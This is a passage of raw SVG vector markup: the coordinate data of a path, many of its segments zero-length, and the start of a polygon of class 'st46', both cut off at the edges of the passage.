			L363.3,110.2z M364.4,111.2L364.4,111.2L364.4,111.2L364.4,111.2L364.4,111.2l0-0.1l0,0L364.4,111.2L364.4,111.2z M364.5,111.4
			L364.5,111.4L364.5,111.4L364.5,111.4z M364.5,111.5L364.5,111.5L364.5,111.5L364.5,111.5z M366.1,100.1L366.1,100.1L366.1,100.1
			L366.1,100.1z M366.1,100.2L366.1,100.2L366.1,100.2L366.1,100.2L366.1,100.2z M366.1,100.7L366.1,100.7L366.1,100.7L366.1,100.7
			L366.1,100.7z M366,100.7L366,100.7L366,100.7L366,100.7z M366,100.4L366,100.4L366,100.4L366,100.4z M366.1,100.1L366.1,100.1
			L366.1,100.1L366.1,100.1z M366.2,100L366.2,100L366.2,100L366.2,100z M366.2,99.9L366.2,99.9L366.2,99.9L366.2,99.9L366.2,99.9z
			 M366.1,99.7L366.1,99.7L366.1,99.7L366.1,99.7L366.1,99.7L366.1,99.7z M366,100.5L366,100.5L366,100.5L366,100.5z M361.2,114
			L361.2,114l-0.1,0l-0.1-0.1l0,0l0,0l0.1,0.1L361.2,114z M365.9,118.1L365.9,118.1L365.9,118.1L365.9,118.1L365.9,118.1z
			 M365.7,118.4L365.7,118.4L365.7,118.4L365.7,118.4L365.7,118.4z M365.5,119.3L365.5,119.3L365.5,119.3L365.5,119.3L365.5,119.3
			L365.5,119.3z M365.5,119.2L365.5,119.2L365.5,119.2L365.5,119.2z M365.5,119.2L365.5,119.2L365.5,119.2L365.5,119.2z M365.5,119
			L365.5,119L365.5,119L365.5,119L365.5,119z M365.5,119L365.5,119L365.5,119L365.5,119z M365.5,118.9L365.5,118.9L365.5,118.9
			L365.5,118.9z M365.5,118.8L365.5,118.8L365.5,118.8L365.5,118.8z M365.5,118.7L365.5,118.7L365.5,118.7L365.5,118.7L365.5,118.7z
			 M365.5,119.6L365.5,119.6L365.5,119.6L365.5,119.6z M365.5,118.7L365.5,118.7L365.5,118.7L365.5,118.7z M365.7,118.3L365.7,118.3
			L365.7,118.3L365.7,118.3z M367.3,99.6L367.3,99.6L367.3,99.6L367.3,99.6L367.3,99.6L367.3,99.6z M367.2,99.8L367.2,99.8
			L367.2,99.8L367.2,99.8L367.2,99.8L367.2,99.8L367.2,99.8L367.2,99.8z M367,100.1L367,100.1L367,100.1L367,100.1L367,100.1z
			 M366.9,100.4L366.9,100.4L366.9,100.4L366.9,100.4z M366.9,100.5L366.9,100.5L366.9,100.5L366.9,100.5L366.9,100.5L366.9,100.5
			L366.9,100.5L366.9,100.5z M366.8,100.6L366.8,100.6L366.8,100.6L366.8,100.6l-0.1,0.1l0,0l0,0L366.8,100.6L366.8,100.6z
			 M366.5,100.6L366.5,100.6L366.5,100.6L366.5,100.6L366.5,100.6z M366.4,100.6L366.4,100.6L366.4,100.6L366.4,100.6L366.4,100.6z
			 M366.3,100.6L366.3,100.6L366.3,100.6L366.3,100.6z M366.2,100.6L366.2,100.6L366.2,100.6L366.2,100.6L366.2,100.6z M366.1,98.9
			L366.1,98.9l0.1-0.1l0,0L366.1,98.9L366.1,98.9L366.1,98.9L366.1,98.9z M366,99.1L366,99.1L366,99.1l0,0.2l0,0.1l0-0.1L366,99.1
			L366,99.1z M366,100.6L366,100.6L366,100.6L366,100.6L366,100.6L366,100.6z M364.7,111.5L364.7,111.5L364.7,111.5L364.7,111.5z
			 M364.6,111.5L364.6,111.5L364.6,111.5L364.6,111.5L364.6,111.5z M364.4,110.8L364.4,110.8L364.4,110.8L364.4,110.8z M364.2,110.9
			l0.2,0l0,0L364.2,110.9L364.2,110.9L364.2,110.9L364.2,110.9z M363.9,110.8L363.9,110.8L363.9,110.8L363.9,110.8L363.9,110.8
			L363.9,110.8z M363.7,110.8l-0.1,0l0,0L363.7,110.8z M363.5,110.7L363.5,110.7l0,0.2l0,0L363.5,110.7L363.5,110.7L363.5,110.7
			L363.5,110.7L363.5,110.7L363.5,110.7z M363.5,110.5L363.5,110.5L363.5,110.5L363.5,110.5z M363.4,110.2L363.4,110.2L363.4,110.2
			L363.4,110.2L363.4,110.2z M363.4,109.9L363.4,109.9L363.4,109.9L363.4,109.9L363.4,109.9L363.4,109.9z M363.3,109.6L363.3,109.6
			L363.3,109.6L363.3,109.6L363.3,109.6L363.3,109.6z M363.2,109.4L363.2,109.4L363.2,109.4L363.2,109.4z M362.9,109.3L362.9,109.3
			L362.9,109.3L362.9,109.3z M362.6,109.2L362.6,109.2l0.1,0.1L362.6,109.2L362.6,109.2L362.6,109.2L362.6,109.2L362.6,109.2
			L362.6,109.2z M362.4,109.1L362.4,109.1L362.4,109.1L362.4,109.1L362.4,109.1z M362.3,109.1L362.3,109.1L362.3,109.1L362.3,109.1
			L362.3,109.1z M362.2,109L362.2,109L362.2,109L362.2,109z M362,108.9L362,108.9L362,108.9L362,108.9L362,108.9L362,108.9
			L362,108.9z M361.9,108.8L361.9,108.8L361.9,108.8L361.9,108.8l-0.1,0L361.9,108.8L361.9,108.8z M361.8,108.8L361.8,108.8
			L361.8,108.8L361.8,108.8L361.8,108.8L361.8,108.8z M361.6,108.7L361.6,108.7L361.6,108.7L361.6,108.7L361.6,108.7L361.6,108.7
			L361.6,108.7z M361.4,108.8L361.4,108.8L361.4,108.8L361.4,108.8L361.4,108.8L361.4,108.8z M361.3,108.7L361.3,108.7l-0.1-0.1l0,0
			L361.3,108.7z M361,108.4L361,108.4L361,108.4l0.1,0.1l0,0l0,0l0,0L361,108.4L361,108.4L361,108.4L361,108.4L361,108.4L361,108.4z
			 M361,108.4L361,108.4L361,108.4L361,108.4L361,108.4z M361,113.9L361,113.9L361,113.9L361,113.9z M360.9,107.9L360.9,107.9
			L360.9,107.9L360.9,107.9L360.9,107.9z M360.7,107.2L360.7,107.2L360.7,107.2L360.7,107.2L360.7,107.2L360.7,107.2L360.7,107.2z
			 M360.6,107.3L360.6,107.3L360.6,107.3L360.6,107.3L360.6,107.3z M360.4,107.3L360.4,107.3L360.4,107.3L360.4,107.3L360.4,107.3z
			 M360.3,107.3L360.3,107.3L360.3,107.3L360.3,107.3L360.3,107.3z M360.1,107.4L360.1,107.4L360.1,107.4L360.1,107.4z M360,107.5
			L360,107.5L360,107.5L360,107.5L360,107.5z M359.7,107.7L359.7,107.7L359.7,107.7L359.7,107.7L359.7,107.7L359.7,107.7
			L359.7,107.7z M359.6,107.8L359.6,107.8L359.6,107.8L359.6,107.8z M359.5,107.8L359.5,107.8L359.5,107.8L359.5,107.8L359.5,107.8z
			 M359,111.7L359,111.7L359,111.7L359,111.7L359,111.7z M359.2,109.1L359.2,109.1L359.2,109.1l0-0.1l0,0l0,0L359.2,109.1
			L359.2,109.1L359.2,109.1l0,0.2l0,0l0,0L359.2,109.1L359.2,109.1z M359.1,109.9L359.1,109.9l0.1-0.1l0,0v0L359.1,109.9
			L359.1,109.9L359.1,109.9z M359.2,109.5L359.2,109.5L359.2,109.5L359.2,109.5z M359.2,110.3L359.2,110.3L359.2,110.3L359.2,110.3z
			 M359.1,110.4L359.1,110.4l0.1-0.1L359.1,110.4L359.1,110.4L359.1,110.4L359.1,110.4L359.1,110.4z M359.3,110.8L359.3,110.8
			L359.3,110.8L359.3,110.8z M359.2,109.7L359.2,109.7l-0.1-0.1l0,0L359.2,109.7L359.2,109.7L359.2,109.7z M359.2,108.9L359.2,108.9
			L359.2,108.9L359.2,108.9L359.2,108.9z M359.2,109.4L359.2,109.4L359.2,109.4L359.2,109.4z M359.3,108.9L359.3,108.9L359.3,108.9
			l-0.1-0.3l0,0l0,0L359.3,108.9L359.3,108.9z M358.9,108.2L358.9,108.2L358.9,108.2L358.9,108.2z M359.1,111.3L359.1,111.3
			L359.1,111.3L359.1,111.3L359.1,111.3z M359.1,111.4L359.1,111.4L359.1,111.4L359.1,111.4z M359.3,111L359.3,111L359.3,111
			L359.3,111L359.3,111z M359.3,108L359.3,108L359.3,108L359.3,108L359.3,108l-0.1,0L359.3,108z M359.2,107.9L359.2,107.9
			L359.2,107.9L359.2,107.9L359.2,107.9L359.2,107.9L359.2,107.9z M359,107.9L359,107.9L359,107.9L359,107.9L359,107.9z
			 M358.8,107.9L358.8,107.9L358.8,107.9L358.8,107.9L358.8,107.9L358.8,107.9z M358.5,104.2L358.5,104.2L358.5,104.2L358.5,104.2
			L358.5,104.2L358.5,104.2L358.5,104.2z M358.3,107.1L358.3,107.1L358.3,107.1L358.3,107.1L358.3,107.1z M357.9,104.3L357.9,104.3
			L357.9,104.3L357.9,104.3l0.1-0.1l0,0l-0.1,0.1L357.9,104.3z M357.5,104.4L357.5,104.4L357.5,104.4L357.5,104.4L357.5,104.4
			L357.5,104.4L357.5,104.4L357.5,104.4z M356.9,105.5L356.9,105.5l-0.2,0.1l0,0l0,0.1l0,0l0,0l0-0.1l0-0.1L356.9,105.5L356.9,105.5
			L356.9,105.5L356.9,105.5z M356.6,106L356.6,106l0.1-0.1L356.6,106L356.6,106L356.6,106z M356.9,102.9L356.9,102.9l0,0.1l0,0l0,0
			L356.9,102.9L356.9,102.9L356.9,102.9z M357.7,103.2L357.7,103.2L357.7,103.2L357.7,103.2z M357.7,103.1L357.7,103.1L357.7,103.1
			L357.7,103.1L357.7,103.1z M357.5,103.2L357.5,103.2L357.5,103.2L357.5,103.2z M357.3,103.2L357.3,103.2L357.3,103.2L357.3,103.2z
			 M357,104.8L357,104.8L357,104.8L357,104.8z M357,104.9L357,104.9L357,104.9L357,104.9L357,104.9z M357,103.2L357,103.2L357,103.2
			L357,103.2L357,103.2L357,103.2z M356.9,105.3L356.9,105.3L356.9,105.3L356.9,105.3L356.9,105.3L356.9,105.3L356.9,105.3z
			 M356.9,103.1L356.9,103.1L356.9,103.1L356.9,103.1L356.9,103.1L356.9,103.1z M356.7,102.7L356.7,102.7L356.7,102.7L356.7,102.7z
			 M356.7,102.9L356.7,102.9L356.7,102.9L356.7,102.9L356.7,102.9L356.7,102.9L356.7,102.9z M356.6,102.6L356.6,102.6L356.6,102.6
			L356.6,102.6L356.6,102.6L356.6,102.6z M356.7,105.8L356.7,105.8L356.7,105.8L356.7,105.8z M356.9,105.4L356.9,105.4L356.9,105.4
			L356.9,105.4z M356.9,105.1L356.9,105.1L356.9,105.1L356.9,105.1L356.9,105.1z M357,105L357,105L357,105L357,105L357,105L357,105
			L357,105L357,105z M357.1,104.7L357.1,104.7L357.1,104.7L357.1,104.7L357.1,104.7L357.1,104.7z M357.2,104.6L357.2,104.6
			L357.2,104.6L357.2,104.6L357.2,104.6z M357.1,103.2L357.1,103.2L357.1,103.2L357.1,103.2z M357.6,104.3L357.6,104.3L357.6,104.3
			L357.6,104.3L357.6,104.3z M357.5,103.1L357.5,103.1L357.5,103.1L357.5,103.1L357.5,103.1L357.5,103.1z M357.7,104.3L357.7,104.3
			L357.7,104.3L357.7,104.3z M357.7,103.2L357.7,103.2L357.7,103.2L357.7,103.2z M357.7,104.3L357.7,104.3L357.7,104.3L357.7,104.3
			L357.7,104.3L357.7,104.3z M358.1,104L358.1,104L358.1,104L358.1,104z M358.2,104L358.2,104l0.1,0L358.2,104L358.2,104L358.2,104
			L358.2,104z M358.1,103.9L358.1,103.9L358.1,103.9L358.1,103.9L358.1,103.9z M358.2,103.7L358.2,103.7L358.2,103.7L358.2,103.7z
			 M358.1,103.2L358.1,103.2L358.1,103.2L358.1,103.2z M358.2,104.2L358.2,104.2l0.1,0l0,0l0,0L358.2,104.2L358.2,104.2L358.2,104.2
			L358.2,104.2z M358.3,107.1L358.3,107.1L358.3,107.1L358.3,107.1z M358.3,104.2L358.3,104.2L358.3,104.2L358.3,104.2z
			 M358.3,107.9L358.3,107.9L358.3,107.9L358.3,107.9z M358.4,103.5L358.4,103.5l0-0.1L358.4,103.5L358.4,103.5z M358.4,103.3
			L358.4,103.3L358.4,103.3L358.4,103.3z M358.3,103.3L358.3,103.3L358.3,103.3L358.3,103.3L358.3,103.3z M358,103.1L358,103.1
			L358,103.1L358,103.1L358,103.1L358,103.1z M357.9,103.1L357.9,103.1L357.9,103.1L357.9,103.1z M357.7,97.2L357.7,97.2l0.1-0.1
			L357.7,97.2L357.7,97.2L357.7,97.2L357.7,97.2L357.7,97.2z M356.8,98.5L356.8,98.5L356.8,98.5L356.8,98.5z M356.3,102.2
			L356.3,102.2L356.3,102.2L356.3,102.2L356.3,102.2z M355.2,101.7L355.2,101.7l-0.1,0L355.2,101.7L355.2,101.7L355.2,101.7z
			 M355.2,101.7L355.2,101.7L355.2,101.7L355.2,101.7z M355.3,101.7L355.3,101.7L355.3,101.7L355.3,101.7L355.3,101.7z M355.5,101.7
			L355.5,101.7L355.5,101.7L355.5,101.7L355.5,101.7L355.5,101.7z M355.8,102L355.8,102L355.8,102L355.8,102L355.8,102L355.8,102z
			 M355.7,101.9L355.7,101.9L355.7,101.9L355.7,101.9L355.7,101.9z M355.8,102L355.8,102L355.8,102L355.8,102z M355.7,101.9
			L355.7,101.9L355.7,101.9L355.7,101.9z M355.8,102.1L355.8,102.1L355.8,102.1L355.8,102.1z M355.8,102.1L355.8,102.1L355.8,102.1
			L355.8,102.1z M355.8,102.2L355.8,102.2L355.8,102.2L355.8,102.2z M355.8,102.3L355.8,102.3L355.8,102.3L355.8,102.3z
			 M355.9,101.9L355.9,101.9L355.9,101.9L355.9,101.9z M355.4,101.7L355.4,101.7L355.4,101.7L355.4,101.7L355.4,101.7z M354.9,101.7
			L354.9,101.7L354.9,101.7L354.9,101.7z M354.8,101.7L354.8,101.7L354.8,101.7L354.8,101.7L354.8,101.7z M354.8,101.6L354.8,101.6
			L354.8,101.6L354.8,101.6L354.8,101.6z M354.7,101.5L354.7,101.5L354.7,101.5L354.7,101.5L354.7,101.5L354.7,101.5z M354.4,101.3
			L354.4,101.3l0.1,0.1l0.1,0l0,0l0,0l-0.1,0L354.4,101.3L354.4,101.3L354.4,101.3l-0.1-0.1L354.4,101.3z M353.5,104L353.5,104
			L353.5,104L353.5,104z M353.4,104.1L353.4,104.1L353.4,104.1L353.4,104.1L353.4,104.1z M353.3,104.1L353.3,104.1L353.3,104.1
			l0.1,0.1l0,0l0,0L353.3,104.1L353.3,104.1z M353.4,104.3L353.4,104.3L353.4,104.3L353.4,104.3z M353.6,104.3L353.6,104.3
			L353.6,104.3l-0.1,0l0,0l0,0L353.6,104.3L353.6,104.3L353.6,104.3L353.6,104.3L353.6,104.3z M353.9,104.5L353.9,104.5l0-0.1l0-0.1
			l0,0l0,0l0,0.1L353.9,104.5L353.9,104.5L353.9,104.5L353.9,104.5z M354,104.6L354,104.6l-0.1,0l0,0l0,0L354,104.6L354,104.6
			l0.1-0.1L354,104.6L354,104.6z M354.2,104.4L354.2,104.4L354.2,104.4L354.2,104.4L354.2,104.4z M354.3,104.2L354.3,104.2
			L354.3,104.2L354.3,104.2L354.3,104.2z M354.3,104L354.3,104L354.3,104L354.3,104L354.3,104z M354.3,103.9L354.3,103.9
			L354.3,103.9L354.3,103.9L354.3,103.9z M354.4,103.8L354.4,103.8L354.4,103.8L354.4,103.8L354.4,103.8L354.4,103.8L354.4,103.8z
			 M354.4,103.7L354.4,103.7L354.4,103.7L354.4,103.7L354.4,103.7L354.4,103.7L354.4,103.7z M354.5,103.6L354.5,103.6L354.5,103.6
			L354.5,103.6z M354.6,103.5L354.6,103.5L354.6,103.5L354.6,103.5z M354.8,103.4L354.8,103.4L354.8,103.4L354.8,103.4L354.8,103.4
			L354.8,103.4z M354.9,103.4L354.9,103.4L354.9,103.4L354.9,103.4z M355.2,103.3l-0.1,0L355.2,103.3L355.2,103.3L355.2,103.3z
			 M355.3,103.2L355.3,103.2L355.3,103.2L355.3,103.2z M355.4,103.1L355.4,103.1L355.4,103.1L355.4,103.1L355.4,103.1z M355.6,102.9
			L355.6,102.9L355.6,102.9L355.6,102.9L355.6,102.9z M355.7,102.7L355.7,102.7L355.7,102.7L355.7,102.7z M355.7,102.5L355.7,102.5
			L355.7,102.5L355.7,102.5l0-0.1l0,0L355.7,102.5L355.7,102.5z M355.8,102.4L355.8,102.4L355.8,102.4L355.8,102.4z M356,102
			L356,102L356,102L356,102L356,102L356,102z M356.1,102L356.1,102L356.1,102L356.1,102L356.1,102z M356.2,102.1L356.2,102.1
			L356.2,102.1L356.2,102.1L356.2,102.1L356.2,102.1L356.2,102.1z M356.3,102.3L356.3,102.3L356.3,102.3L356.3,102.3L356.3,102.3z
			 M356.5,102.5L356.5,102.5L356.5,102.5l-0.2-0.1l0,0l0,0L356.5,102.5L356.5,102.5L356.5,102.5L356.5,102.5z M356.6,106.1
			L356.6,106.1L356.6,106.1L356.6,106.1z M356.7,106.3L356.7,106.3L356.7,106.3L356.7,106.3L356.7,106.3L356.7,106.3L356.7,106.3
			L356.7,106.3z M356.8,106.4L356.8,106.4L356.8,106.4L356.8,106.4L356.8,106.4z M356.8,106.5L356.8,106.5L356.8,106.5L356.8,106.5
			L356.8,106.5L356.8,106.5L356.8,106.5z M356.9,106.7L356.9,106.7L356.9,106.7L356.9,106.7L356.9,106.7L356.9,106.7z M357,107
			L357,107l0.1-0.1l0-0.1l0,0l0,0L357,107L357,107L357,107L357,107z M357.2,107.1l-0.2,0L357.2,107.1L357.2,107.1L357.2,107.1
			L357.2,107.1z M357.3,107.1L357.3,107.1L357.3,107.1L357.3,107.1L357.3,107.1z M357.4,107.2L357.4,107.2L357.4,107.2L357.4,107.2
			L357.4,107.2z M357.6,107.4L357.6,107.4L357.6,107.4l0.1,0L357.6,107.4z M358,107.4L358,107.4L358,107.4L358,107.4L358,107.4z
			 M358.1,107.2L358.1,107.2L358.1,107.2L358.1,107.2L358.1,107.2z M358.2,107.4l0-0.1l0,0l0,0l0,0L358.2,107.4L358.2,107.4l0,0.1
			L358.2,107.4L358.2,107.4z M358.3,107.9l0-0.2l0-0.1l0,0.1L358.3,107.9L358.3,107.9L358.3,107.9z M358.4,108L358.4,108L358.4,108
			L358.4,108z M358.5,108L358.5,108L358.5,108L358.5,108z M358.6,107.9L358.6,107.9L358.6,107.9L358.6,107.9L358.6,107.9z
			 M358.7,107.9L358.7,107.9L358.7,107.9L358.7,107.9L358.7,107.9z M359,111.9L359,111.9l-0.1,0.1L359,111.9L359,111.9L359,111.9z
			 M359,111.7L359,111.7L359,111.7L359,111.7z M359,111.8L359,111.8L359,111.8L359,111.8z M359.2,111.6L359.2,111.6L359.2,111.6
			L359.2,111.6L359.2,111.6l-0.1-0.1l0,0L359.2,111.6L359.2,111.6L359.2,111.6z M359.2,111.7L359.2,111.7L359.2,111.7L359.2,111.7z
			 M359.3,111.8L359.3,111.8L359.3,111.8L359.3,111.8L359.3,111.8L359.3,111.8L359.3,111.8z M359.4,112L359.4,112L359.4,112
			L359.4,112l0,0.1L359.4,112L359.4,112z M359.5,112.3L359.5,112.3L359.5,112.3L359.5,112.3z M359.6,112.4L359.6,112.4L359.6,112.4
			L359.6,112.4L359.6,112.4L359.6,112.4L359.6,112.4z M359.6,112.9L359.6,112.9L359.6,112.9L359.6,112.9L359.6,112.9z M359.7,113.1
			L359.7,113.1L359.7,113.1L359.7,113.1L359.7,113.1z M359.7,113.1L359.7,113.1L359.7,113.1L359.7,113.1L359.7,113.1z M359.7,119.3
			L359.7,119.3L359.7,119.3L359.7,119.3L359.7,119.3z M359.8,119.4L359.8,119.4L359.8,119.4L359.8,119.4L359.8,119.4z M359.8,119.5
			L359.8,119.5L359.8,119.5L359.8,119.5L359.8,119.5L359.8,119.5L359.8,119.5z M359.9,119.7L359.9,119.7L359.9,119.7L359.9,119.7
			L359.9,119.7z M360.1,122.3L360.1,122.3L360.1,122.3L360.1,122.3L360.1,122.3z M360.1,122.4L360.1,122.4L360.1,122.4L360.1,122.4
			L360.1,122.4z M360.1,122.5L360.1,122.5L360.1,122.5L360.1,122.5L360.1,122.5z M360.2,122.7L360.2,122.7L360.2,122.7L360.2,122.7
			L360.2,122.7L360.2,122.7L360.2,122.7z M360.3,123.8L360.3,123.8L360.3,123.8L360.3,123.8L360.3,123.8L360.3,123.8L360.3,123.8
			l0.1,0.1L360.3,123.8L360.3,123.8z M360.3,124L360.3,124L360.3,124L360.3,124z M360.3,124.4L360.3,124.4L360.3,124.4L360.3,124.4
			L360.3,124.4L360.3,124.4L360.3,124.4L360.3,124.4z M360.4,124.6L360.4,124.6L360.4,124.6L360.4,124.6L360.4,124.6L360.4,124.6z
			 M360.5,124.8L360.5,124.8L360.5,124.8L360.5,124.8L360.5,124.8L360.5,124.8L360.5,124.8L360.5,124.8z M360.5,125.1L360.5,125.1
			l0,0.1l0,0l0,0l0,0l0,0L360.5,125.1L360.5,125.1z M360.6,125.5l0-0.1l0,0L360.6,125.5L360.6,125.5L360.6,125.5l0,0.1L360.6,125.5
			L360.6,125.5z M360.7,125.6L360.7,125.6L360.7,125.6L360.7,125.6z M360.7,125.6L360.7,125.6L360.7,125.6L360.7,125.6z
			 M360.7,125.6L360.7,125.6L360.7,125.6L360.7,125.6z M360.8,125.8L360.8,125.8l0-0.2l0,0L360.8,125.8L360.8,125.8L360.8,125.8
			L360.8,125.8z M361.3,126.5L361.3,126.5L361.3,126.5L361.3,126.5L361.3,126.5z M361.1,126.5L361.1,126.5L361.1,126.5L361.1,126.5
			L361.1,126.5z M361.3,126.6L361.3,126.6L361.3,126.6L361.3,126.6z M361.3,126.9L361.3,126.9L361.3,126.9L361.3,126.9L361.3,126.9z
			 M361.5,127.6L361.5,127.6L361.5,127.6L361.5,127.6L361.5,127.6z M361.5,127.8L361.5,127.8L361.5,127.8L361.5,127.8z M361.5,128.6
			L361.5,128.6L361.5,128.6L361.5,128.6z M361.5,128.7L361.5,128.7L361.5,128.7L361.5,128.7L361.5,128.7z M361.5,128.5L361.5,128.5
			L361.5,128.5L361.5,128.5L361.5,128.5z M361.5,128.4L361.5,128.4L361.5,128.4L361.5,128.4L361.5,128.4z M361.3,128.9L361.3,128.9
			L361.3,128.9L361.3,128.9z M361.3,127.2L361.3,127.2L361.3,127.2L361.3,127.2z M361.4,128.9L361.4,128.9L361.4,128.9L361.4,128.9z
			 M361.4,128L361.4,128L361.4,128L361.4,128z M361.4,128.1L361.4,128.1L361.4,128.1L361.4,128.1z M361.4,128.2L361.4,128.2
			L361.4,128.2L361.4,128.2z M361.5,127.9L361.5,127.9L361.5,127.9L361.5,127.9L361.5,127.9z M361.5,127.7L361.5,127.7L361.5,127.7
			L361.5,127.7L361.5,127.7z M361.5,127.9L361.5,127.9L361.5,127.9L361.5,127.9z M361.4,127.9L361.4,127.9L361.4,127.9L361.4,127.9
			L361.4,127.9z M361.4,127.3L361.4,127.3L361.4,127.3L361.4,127.3z M361.4,127.1L361.4,127.1L361.4,127.1L361.4,127.1L361.4,127.1z
			 M361.4,126.9L361.4,126.9L361.4,126.9L361.4,126.9z M361.4,128.8L361.4,128.8L361.4,128.8L361.4,128.8L361.4,128.8z M361.6,128.4
			L361.6,128.4L361.6,128.4L361.6,128.4z M361.5,127.8L361.5,127.8L361.5,127.8L361.5,127.8L361.5,127.8z M361.5,127.5L361.5,127.5
			L361.5,127.5L361.5,127.5z M361.5,127.4L361.5,127.4L361.5,127.4L361.5,127.4z M361.4,127.3L361.4,127.3L361.4,127.3L361.4,127.3z
			 M361.3,126.7L361.3,126.7L361.3,126.7L361.3,126.7L361.3,126.7z M361.4,126.7L361.4,126.7L361.4,126.7L361.4,126.7z M361.3,126.5
			L361.3,126.5L361.3,126.5L361.3,126.5L361.3,126.5z M361.3,126.3L361.3,126.3L361.3,126.3L361.3,126.3z M361,126.1L361,126.1
			L361,126.1L361,126.1z M361,126.3L361,126.3L361,126.3L361,126.3L361,126.3L361,126.3z M361,126.1L361,126.1L361,126.1L361,126.1z
			 M361.1,126.6L361.1,126.6L361.1,126.6L361.1,126.6L361.1,126.6L361.1,126.6L361.1,126.6L361.1,126.6L361.1,126.6z M361.1,128.9
			L361.1,128.9L361.1,128.9L361.1,128.9L361.1,128.9z M361.3,126.9L361.3,126.9L361.3,126.9L361.3,126.9z M361.2,129.4L361.2,129.4
			L361.2,129.4L361.2,129.4L361.2,129.4z M361.4,129.3L361.4,129.3L361.4,129.3L361.4,129.3l0.1,0.1l0,0L361.4,129.3z M361.6,129.5
			L361.6,129.5L361.6,129.5L361.6,129.5z M361.6,129.6L361.6,129.6L361.6,129.6L361.6,129.6z M361.8,129.7L361.8,129.7L361.8,129.7
			L361.8,129.7L361.8,129.7z M361.8,129.7L361.8,129.7L361.8,129.7L361.8,129.7z M362,129.6L362,129.6L362,129.6L362,129.6z
			 M362.1,129.7L362.1,129.7L362.1,129.7L362.1,129.7L362.1,129.7z M362.1,129.8L362.1,129.8L362.1,129.8L362.1,129.8z M362.1,129.9
			L362.1,129.9L362.1,129.9L362.1,129.9z M362.2,130L362.2,130L362.2,130L362.2,130L362.2,130z M362.3,130.2L362.3,130.2
			L362.3,130.2L362.3,130.2z M362.3,130.6L362.3,130.6L362.3,130.6L362.3,130.6L362.3,130.6L362.3,130.6L362.3,130.6L362.3,130.6z
			 M362.3,130.2L362.3,130.2L362.3,130.2L362.3,130.2L362.3,130.2z M362.5,130.4L362.5,130.4L362.5,130.4L362.5,130.4z M362.6,130.4
			L362.6,130.4L362.6,130.4L362.6,130.4l0.1,0L362.6,130.4z M363.1,130.4L363.1,130.4l-0.2,0l0,0l0,0h0l0,0l0.1,0l0.1,0L363.1,130.4
			L363.1,130.4L363.1,130.4L363.1,130.4z M363.3,130.4L363.3,130.4L363.3,130.4L363.3,130.4L363.3,130.4z M363.3,130.4L363.3,130.4
			L363.3,130.4L363.3,130.4z M363.6,130.4L363.6,130.4L363.6,130.4L363.6,130.4z M363.7,130.4L363.7,130.4L363.7,130.4L363.7,130.4z
			 M363.9,130.5L363.9,130.5L363.9,130.5L363.9,130.5L363.9,130.5L363.9,130.5z M364,130.5L364,130.5L364,130.5L364,130.5z
			 M365.5,119.7L365.5,119.7L365.5,119.7L365.5,119.7L365.5,119.7L365.5,119.7z M365.5,119.8L365.5,119.8L365.5,119.8L365.5,119.8
			L365.5,119.8L365.5,119.8z M365.7,118.5L365.7,118.5L365.7,118.5L365.7,118.5L365.7,118.5L365.7,118.5z M365.9,118.4L365.9,118.4
			L365.9,118.4L365.9,118.4z M366,118.5L366,118.5L366,118.5L366,118.5z M366.2,118.7L366.2,118.7l-0.1-0.1l0,0l0,0l0,0l0,0l0,0
			L366.2,118.7L366.2,118.7L366.2,118.7L366.2,118.7L366.2,118.7z M366.4,118.9L366.4,118.9L366.4,118.9L366.4,118.9L366.4,118.9z
			 M366.5,119L366.5,119L366.5,119L366.5,119L366.5,119L366.5,119L366.5,119z M366.6,118.9L366.6,118.9L366.6,118.9L366.6,118.9
			L366.6,118.9L366.6,118.9L366.6,118.9z M366.8,119.1L366.8,119.1L366.8,119.1L366.8,119.1z M366.9,119.2L366.9,119.2L366.9,119.2
			L366.9,119.2z M367,119.2L367,119.2L367,119.2L367,119.2z M367,119.2L367,119.2L367,119.2L367,119.2z M367.5,119.6l-0.1-0.1
			l-0.1,0l0,0l0,0l0.1,0L367.5,119.6L367.5,119.6L367.5,119.6L367.5,119.6z M367.6,119.6L367.6,119.6L367.6,119.6L367.6,119.6z
			 M367.7,119.8L367.7,119.8L367.7,119.8L367.7,119.8L367.7,119.8z M367.8,120.4L367.8,120.4L367.8,120.4L367.8,120.4L367.8,120.4z
			 M367.9,119.9L367.9,119.9L367.9,119.9L367.9,119.9z M369.5,117.5L369.5,117.5L369.5,117.5L369.5,117.5L369.5,117.5L369.5,117.5z"
			/>
		<polygon class="st46" points="389,71.7 389,71.7 389.1,71.7 389,71.8 389,71.8 388.9,71.8 388.9,71.9 388.9,71.9 389,71.9 
			389,71.9 389.1,71.9 389.1,71.9 389.1,71.9 389,72 388.9,72 389,72 389,72.1 388.9,72.1 388.9,72.1 388.8,72.1 388.7,72.1 
			388.7,72.1 388.6,72 388.5,72 388.5,72 388.4,72.1 388.3,72.1 388.3,72.1 388.4,72.1 388.4,72.1 388.4,72.2 388.4,72.2 
			388.3,72.2 388.3,72.2 388.4,72.2 388.5,72.3 388.5,72.3 388.4,72.3 388.4,72.4 388.4,72.4 388.4,72.4 388.3,72.4 388.3,72.5 
			388.4,72.6 388.5,72.5 388.6,72.6 388.6,72.6 388.7,72.6 388.8,72.6 388.7,72.6 388.6,72.7 388.6,72.7 388.5,72.7 388.6,72.8 
			388.6,72.8 388.5,72.9 388.5,72.9 388.4,72.9 388.4,72.9 388.3,73 388.4,72.9 388.5,72.9 388.6,72.9 388.7,72.9 388.7,72.8 
			388.7,72.9 388.8,72.9 388.8,72.9 388.8,72.9 388.7,72.9 388.6,72.9 388.6,72.9 388.5,72.9 388.4,73 388.4,73 388.4,73 
			388.3,73.1 388.3,73.1 388.1,73.2 388.1,73.2 388.2,73.2 388.2,73.2 388.3,73.2 388.4,73.2 388.3,73.2 388.2,73.2 388.2,73.3 
			388.2,73.3 388.2,73.3 388.1,73.3 388.2,73.3 388.2,73.3 388.2,73.4 388.3,73.4 388.4,73.4 388.4,73.3 388.4,73.3 388.4,73.4 
			388.3,73.4 388.3,73.4 388.2,73.5 388.3,73.5 388.4,73.4 388.5,73.4 388.5,73.4 388.4,73.5 388.3,73.5 388.4,73.5 388.5,73.5 
			388.4,73.5 388.4,73.5 388.4,73.5 388.5,73.5 388.5,73.5 388.6,73.5 388.6,73.5 388.7,73.5 388.7,73.5 388.7,73.5 388.8,73.5 
			388.8,73.4 388.9,73.4 389,73.3 389,73.3 389,73.3 389,73.3 389.1,73.4 389.1,73.3 389.2,73.3 389.2,73.3 389.3,73.3 389.3,73.2 
			389.4,73.2 389.5,73.2 389.6,73.1 389.6,73.2 389.6,73.1 389.7,73.1 389.7,73.2 389.8,73.1 389.8,73.1 389.8,73.1 389.8,73 
